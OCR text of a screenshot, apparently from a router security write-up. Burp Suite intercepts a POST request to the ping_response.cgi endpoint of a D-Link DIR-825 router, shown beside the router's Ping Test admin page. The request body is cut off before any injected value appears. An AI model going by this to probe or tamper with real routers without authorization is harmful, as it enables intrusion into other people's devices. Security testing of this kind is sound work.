 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history
Request to http://192.168.0.1:80
Forward Drop Intercept is on
Pretty Raw Hex
1 POST /ping_response.cgi HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 106
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
9 Accept: text/html,application/xhtml+xml,application
10 Referer: http://192.168.0.1/tools_vct.asp
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 html_response_page=tools_vct.asp&html_response_retu
D-LINK CORPORATION, IN
Not secure 192.168.0.1/tools_vct.asp
Product Page: DIR-825 Hardware Version: Firmware Version: 2.10WW
D-Link
DIR-825 // SETUP ADVANCED TOOLS STATUS SUPPORT
ADMIN
TIME
SYSLOG
EMAIL SETTINGS
SYSTEM
FIRMWARE
DYNAMIC DNS
SYSTEM CHECK
SCHEDULES
English
PING TEST
Ping Test sends "ping" packets to test a computer on the Internet.
PING TEST
Host Name or IP Address : 192.168.0.1 Ping
IPv6 Ping Test
Host Name or IPv6 Address : Ping
PING RESULT
Helpful Hints ...
Ping checks whether a
computer on the Internet
is running and
responding.
Enter either the IP
address of the target
computer or enter its fully
qualified domain name.
More...